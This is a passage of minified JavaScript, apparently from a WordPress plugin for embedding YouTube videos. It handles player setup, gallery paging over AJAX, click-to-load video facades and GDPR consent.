decodeURIComponent(Array.prototype.map.call(atob(c),function(d){return"%"+("00"+d.charCodeAt(0).toString(16)).slice(-2)}).join(""))},doLiveFallback:function(g){var h=b(g).closest(".wp-block-embed");if(!h.length){h=b(g).closest(".epyt-live-chat-wrapper")}if(!h.length){h=b(g).closest(".epyt-video-wrapper")}if(h.length){var f=b("#epyt-live-fallback");if(f.length){var c="";try{c=a._EPADashboard_.base64DecodeUnicode(f.get(0).innerHTML)}catch(e){}if(c){var d=h.parent();a._EPADashboard_.loadYTAPI();h.replaceWith(c);a._EPADashboard_.apiInit();a._EPADashboard_.pageReady();setTimeout(function(){b(d).fitVidsEP()},1)}}}},videoEqual:function(d,c){if(d.getIframe&&c.getIframe&&d.getIframe().id===c.getIframe().id){return true}return false},pauseOthers:function(e){if(!e){return}for(var d in a._EPYT_.apiVideos){var c=a._EPYT_.apiVideos[d];if(c&&typeof c.pauseVideo==="function"&&c!=e&&!_EPADashboard_.videoEqual(c,e)&&typeof c.getPlayerState==="function"&&[YT.PlayerState.BUFFERING,a.YT.PlayerState.PLAYING].indexOf(c.getPlayerState())>=0){c.pauseVideo()}}},justid:function(c){return new RegExp("[\\?&]v=([^&#]*)").exec(c)[1]},setupevents:function(e){if(typeof(a.YT)!=="undefined"&&a.YT!==null&&a.YT.loaded){var c=document.getElementById(e);if(!c.epytsetupdone){a._EPADashboard_.log("Setting up YT API events: "+e);c.epytsetupdone=true;var d={events:{onReady:a._EPADashboard_.onPlayerReady,onStateChange:a._EPADashboard_.onPlayerStateChange},host:(c.src||"").indexOf("nocookie")>0?"https://www.youtube-nocookie.com":"https://www.youtube.com"};return new a.YT.Player(e,d)}}},apiInit:function(){if(typeof(a.YT)!=="undefined"){a._EPADashboard_.initStarted=true;var c=document.querySelectorAll(_EPYT_.evselector);for(var d=0;d<c.length;d++){if(!c[d].hasAttribute("id")){c[d].id="_dytid_"+Math.round(Math.random()*8999+1000)}a._EPADashboard_.setupevents(c[d].id)}}},log:function(d){try{console.log(d)}catch(c){}},doubleCheck:function(){a._EPADashboard_.checkInterval=setInterval(function(){a._EPADashboard_.checkCount++;if(a._EPADashboard_.checkCount>=5||a._EPADashboard_.initStarted){clearInterval(a._EPADashboard_.checkInterval)}else{a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API init check")}},1000)},selectText:function(e){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(e);c.select()}else{if(a.getSelection){var d=a.getSelection();var c=document.createRange();c.selectNode(e);d.removeAllRanges();d.addRange(c)}}},setVidSrc:function(c,d){if(c.is(".epyt-facade")){c.attr("data-facadesrc",a._EPADashboard_.cleanSrc(d));c.trigger("click")}else{c.attr("src",a._EPADashboard_.cleanSrc(d));c.get(0).epytsetupdone=false;a._EPADashboard_.setupevents(c.attr("id"))}},cleanSrc:function(d){var c=d.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1");return c},loadYTAPI:function(){if(typeof a.YT==="undefined"){if(a._EPYT_.ytapi_load!=="never"&&(a._EPYT_.ytapi_load==="always"||b('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else{if(a.YT.loaded){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available 2")})}}}},pageReady:function(){if(a._EPYT_.not_live_on_channel&&a._EPYT_.ytapi_load!=="never"){b(".epyt-live-channel").css("opacity",0);setTimeout(function(){b(".epyt-live-channel").css("opacity",1)},4000)}b(".epyt-gallery").each(function(){var f=b(this);if(!f.data("epytevents")||!b("body").hasClass("block-editor-page")){f.data("epytevents","1");var e=b(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();var c=e.data("src")||e.data("facadesrc")||e.attr("src");if(!c){c=e.data("ep-src")}var d=b(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");if(typeof(c)!=="undefined"){c=c.replace(d,"GALLERYVIDEOID");f.data("ep-gallerysrc",c)}else{if(e.hasClass("__youtube_prefs_gdpr__")){f.data("ep-gallerysrc","")}}f.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(k){e=f.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(a._EPYT_.touchmoved){return}if(!b(this).hasClass("epyt-current-video")){f.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");b(this).addClass("epyt-current-video");var g=b(this).data("videoid");f.data("currvid",g);var l=f.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);var j=f.find(".epyt-pagebutton").first().data("thumbplay");if(j!=="0"&&j!==0){if(l.indexOf("autoplay")>0){l=l.replace("autoplay=0","autoplay=1")}else{l+="&autoplay=1"}e.addClass("epyt-thumbplay")}var h=Math.max(b("body").scrollTop(),b("html").scrollTop());var i=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(h>i){b("html, body").animate({scrollTop:i},500,function(){a._EPADashboard_.setVidSrc(e,l)})}else{a._EPADashboard_.setVidSrc(e,l)}}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(h){var g=h.which;if((g===13)||(g===32)){h.preventDefault();b(this).trigger("click")}});f.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).addClass("hover")});f.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).removeClass("hover")});f.on("click touchend",".epyt-pagebutton",function(k){if(a._EPYT_.touchmoved){return}if(!f.find(".epyt-gallery-list").hasClass("epyt-loading")){f.find(".epyt-gallery-list").addClass("epyt-loading");var g=typeof(k.originalEvent)!=="undefined";var j={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:b(this).data("playlistid"),pageToken:b(this).data("pagetoken"),pageSize:b(this).data("pagesize"),columns:b(this).data("epcolumns"),showTitle:b(this).data("showtitle"),showPaging:b(this).data("showpaging"),autonext:b(this).data("autonext"),thumbplay:b(this).data("thumbplay")}};var h=b(this).hasClass("epyt-next");var i=parseInt(f.data("currpage")+"");i+=h?1:-1;f.data("currpage",i);b.post(_EPYT_.ajaxurl,j,function(l){f.find(".epyt-gallery-list").html(l);f.find(".epyt-current").each(function(){b(this).text(f.data("currpage"))});f.find('.epyt-gallery-thumb[data-videoid="'+f.data("currvid")+'"]').addClass("epyt-current-video");if(f.find(".epyt-pagebutton").first().data("autonext")=="1"&&!g){f.find(".epyt-gallery-thumb").first().trigger("click")}}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){f.find(".epyt-gallery-list").removeClass("epyt-loading");if(f.find(".epyt-pagebutton").first().data("autonext")!="1"){var l=Math.max(b("body").scrollTop(),b("html").scrollTop());var m=f.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(l>m){b("html, body").animate({scrollTop:m},500)}}})}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false})}});b(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){b(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});b("button.__youtube_prefs_gdpr__").on("click",function(c){c.preventDefault();if(b.cookie){b.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"});a.top.location.reload()}});b("img.epyt-facade-poster").one("load",function(){if(this.naturalHeight<200){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}}).on("error",function(){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}).each(function(){if(this.complete){b(this).trigger("load")}});b(".epyt-facade-play").each(function(){if(!b(this).find("svg").length){b(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')}});b(".epyt-facade-poster[data-facadeoembed]").each(function(){var c=b(this);var d="https://www.youtube.com/"+c.data("facadeoembed");b.get("https://youtube.com/oembed",{url:d,format:"json"},function(e){c.attr("src",e.thumbnail_url.replace("hqdefault","maxresdefault"))},"json").fail(function(){}).always(function(){})});b(document).on("click",".epyt-facade",function(j){var h=b(this);var d=h.attr("data-facadesrc");d=a._EPADashboard_.cleanSrc(d);var f=document.createElement("iframe");for(var c=0;c<this.attributes.length;c++){var g=this.attributes[c];if(["allow","class","height","id","width"].indexOf(g.name.toLowerCase())>=0||g.name.toLowerCase().indexOf("data-")==0){b(f).attr(g.name,g.value)}}b(f).removeClass("epyt-facade");b(f).attr("allowfullscreen","").attr("title",h.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");a._EPADashboard_.loadYTAPI();h.replaceWith(f);b(f).attr("src",d);a._EPADashboard_.setupevents(b(f).attr("id"));setTimeout(function(){b(b(f).parent()).fitVidsEP()},1)})}}}a.onYouTubeIframeAPIReady=typeof a.onYouTubeIframeAPIReady!=="undefined"?a.onYouTubeIframeAPIReady:function(){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready 2")})}};if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.pageLoaded){a._EPADashboard_.doubleCheck()}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.doubleCheck()})}b(document).ready(function(){a._EPADashboard_.pageReady();if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.ajax_compat){b(a).on("load._EPYT_",function(){b(document).ajaxSuccess(function(d,f,c){if(f&&f.responseText&&(f.responseText.indexOf("<iframe ")!==-1||f.responseText.indexOf("enablejsapi")!==-1)){a._EPADashboard_.loadYTAPI();a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API AJAX");a._EPADashboard_.pageReady()}})})}})})(window,jQuery);